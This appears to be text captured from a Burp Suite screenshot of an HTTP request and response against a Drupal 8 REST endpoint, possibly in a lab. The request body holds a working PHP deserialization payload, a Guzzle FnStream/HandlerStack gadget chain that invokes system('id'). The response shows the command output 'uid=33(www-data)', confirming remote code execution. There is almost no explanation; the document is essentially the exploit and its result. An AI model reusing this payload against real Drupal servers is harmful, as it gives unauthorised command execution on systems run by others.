 Request
Pretty Raw Hex BurpyTab MarkInfo \n
1 POST /node/?_format=hal_json HTTP/1.1
2 Host: taie.hantaosec.com:63503
3 User-Agent:  Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
4 Connection:  keep-alive
5 Content-Type: application/hal+json
6 Accept:  */*
7 Cache-Control: no-cache
8 Content-Length: 645
9
10
11
12 {
13 "link":[
14 {
15 "value":"link",
16 "options":
"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000Guzz
leHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";
a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u00
00GuzzleHttp\\HandlerStack\u0000handler\";s:2:\"id\";s:30
:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:{i:0;a
:1:{i:0;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\Handler
Stack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_
close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}"
17 }
18 ],
19 "_links":{
20 "type":{
21 "href":
"http://taie.hantaosec.com:63503/rest/type/shortcut/defau
lt"
22 }
23 }
24 }
Search 0 highlights
Response
Pretty Raw Hex Render BurpyTab \n
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 19 Jun 2025 02:26:45 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.15
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/hal+json
16 Content-Length: 239
17
18 {
"message":
"The shortcut set must be the currently displayed set for the user
and the user must have \u0027access shortcuts\u0027 AND \u0027custo
mize shortcut links\u0027 permissions."
}uid=33(www-data)gid=33(www-data)groups=33(www-data)
19
Search 0 highlights